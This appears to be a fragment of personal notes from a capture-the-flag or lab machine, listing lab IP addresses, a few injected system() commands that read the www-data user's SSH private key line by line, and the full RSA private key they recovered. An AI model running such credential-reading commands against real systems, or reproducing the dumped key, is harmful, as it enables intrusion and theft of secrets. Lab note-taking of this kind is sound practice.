 192.168.1.12
10.10.14.15
10.10.10.246 - Static
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==25'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==26'")
system("cat /home/www-data/.ssh/id_rsa | awk 'NR==27'")
MIIEowIBAAKCAQEA0pNa5qwGZ+DKsS60GPhNfCqZti7z1xPzxOTXwtwO9uYzZpq/
>> nrhzgJq0nQNVRUbaiZ+H6gR1OreDyjr9YorV2kJqccscBPZ59RAhttaQsBqHkGjJ
>> QEHYKteL1D+hJ80NDd7fJTtQgzT4yBDwrVKwIUSETMfWgzJ5z24LN5s/rcQYgl3i
>> VKmls3lsod8ilakdDoYEYt12L4ST/exEoVl0AyD9y8m651q40k1Gz4WzPnaHAlnj
>> mL6CANfiNAJoc8WnqZN5ruSrWhmivmDbKLlDCO5bCCzi2zMHJKqQkcBxdWk60Qhi
>> 17UJMV3mKVQRprvpeTR2jCMykH81n2KU46doSQIDAQABAoIBAADCHxWtkOhW2uQA
>> cw2T91N3I86QJLiljb8rw8sj17nz4kOAUyhTKbdQ102pcWkqdCcCuA6TrYhkmMjl
>> pXvxXAvJKXD3dkZeTNohEL4Dz8mSjuJqPi9JDWo6FHrTL9Vg26ctIkiUChou2qZ9
>> ySAWqCO2h3NvVMpsKBwjHU858+TASlo4j03FJOdmROmUelcqmRimWxgneHBAHEZj
>> GqDuPjmPmw7pbThqlETyosrbaB3rROzUp9CKAHzYB1BvOTImDsb6qQ+GdKwewAQf
>> j60myPuxl4qgY8O2yqLFUH3/ovtPTKqHJSUFBO23wzS1qPLupzu1GVXwlsdlhRWA
>> Amvx+AECgYEA6OOd9dgqXR/vBaxDngWB6ToVysWDjO+QsjO4OpFo7AvGhMRR+WpK
>> qbZyJG1iQB0nlAHgYHEFj4It9iI6NCdTkKyg2UzZJMKJgErfgI0Svkh/Kdls23Ny
>> gxpacxW3d2RlyAv4m2hG4n82+DsoPcN+6KxqGRQxWywXtsBsYkRb+wkCgYEA53jg
>> +1CfGEH/N2TptK2CCUGB28X1eL0wDs83RsU7Nbz2ASVQj8K0MlVzR9CRCY5y6jcq
>> te1YYDiuFvT+17ENSe5fDtNiF1LEDfp45K6s4YU79DMp6Ot84c2fBDIh8ogH0D7C
>> CFdjXCI3SIlvc8miyivjRHoyJYJz/cO94DsTE0ECgYA1HlWVEWz4OKRoAtaZYGA1
>> Ng5qZYqPxsSWIL3QfgIUdMse1ThtTxUgiICYVmqmfP/d/l+TH7RI+0RIc54a7y1c
>> PkOhzKlqfQSnwmwgAg1YYWi/vtvZYgeoZ4Zh4X4rOTcN3c0ihTJFzwZWsAeJruFv
>> aIP6nGR1iyUNhe4yq6zfIQKBgANYQNAA2zurgHeZcrMUqsNdefXmB2UGPtKH9gGE
>> yhU9tMRReLeLFbWAfJj2D5J2x3xQ7cIROuyxBPr58VDGky2VTzRUo584p/KXwvVy
>> /LaJiVM/BgUCmhxdL0YNP2ZUxuAgeAdM0/e52time8DNkhefyLntlhnqp6hsEqtR
>> zzXBAoGBANB6Wdk/X3riJ50Bia9Ai7/rdXUpAa2B4pXARnP1/tw7krfPM/SCMABe
>> sjZU9eeOecWbg+B6RWQTNcxo/cRjMpxd5hRaANYhcFXGuxcg1N3nszhWDpHIpGr+
>> s5Mwc3oopgv6gMmetHMr0mcGz6OR9KsH8FvW1y+DYY3tUdgx0gau
>> -----END RSA PRIVATE KEY-----
VPN - root's tasks
Reconnaissance - Enumeration